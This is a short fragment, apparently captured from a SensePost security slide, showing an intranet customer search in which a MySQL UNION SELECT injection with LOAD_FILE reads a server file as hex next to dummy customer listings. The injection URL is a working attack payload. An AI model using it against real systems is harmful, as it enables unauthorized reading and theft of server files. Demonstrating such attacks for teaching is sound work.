 Intranet - Search Customer DB
http://intranet/cgi-bin/customer.pl?term= union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#&Submit=Submit
SensePost
MySQL®
Search Results
test 123 test street
ABC Wholesalers Alphabet Street, Houston
Alpha Tailors Omega Street
Aztec Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady Bunch Florists 789 Tulip Lane
414190904112